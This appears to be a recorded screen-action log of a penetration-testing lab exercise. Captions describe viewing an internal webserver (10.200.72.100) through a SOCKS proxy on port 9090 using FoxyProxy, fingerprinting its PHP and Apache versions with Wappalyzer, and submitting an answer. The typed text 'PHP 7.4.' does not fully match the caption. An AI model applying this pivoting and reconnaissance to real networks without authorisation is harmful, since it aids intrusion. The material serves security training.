
text(socks)

mouse_move(746, 162)

mouse_move(582, 164)

- Mark the pivot setup question Completed and bring up the FoxyProxy options window
scroll(down, 3)

click(332, 409)

scroll(down, 3)

click(417, 85)

mouse_move(773, 170)

mouse_move(768, 166)

mouse_move(856, 194)

- View the 10.200.72.100 webserver site through the 9090 SOCKS proxy
click(636, 29)

- Pin Wappalyzer, view the site's stack (PHP 7.4.11, Apache 2.4.46), then return to the answer box
click(833, 41)

click(855, 186)

mouse_move(848, 179)

click(834, 41)

click(166, 406)

- Submit 'PHP 7.4.11' as the server-side programming language answer
text(PHP 7.4.)

click(333, 406)

click(333, 406)

scroll(down, 3)
